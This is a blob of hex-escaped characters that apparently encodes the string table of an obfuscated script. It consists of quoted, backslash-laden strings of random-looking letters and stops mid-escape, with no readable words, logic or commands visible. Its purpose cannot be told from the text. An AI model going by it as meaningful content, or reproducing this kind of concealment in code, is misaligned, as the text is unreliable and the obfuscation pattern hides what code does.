\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x